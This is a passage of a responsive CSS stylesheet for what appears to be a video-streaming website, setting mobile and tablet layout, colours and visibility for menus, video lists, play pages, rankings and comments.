	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.7rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips,.info_tips{margin: 0.25rem 0.375rem;}

	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;color:#666;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#artcon_page .head_box.nav_fixed{top: -1.5rem;}
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.5rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #666;}
	.play_pan.pannel {margin: 0 0 0.25rem 0;}
	.player .title{color: #ff5f00;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{/*background-color: #f5f5f5;*/}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;width: 100%;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	
	
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem 0.25rem 0 0.25rem;}
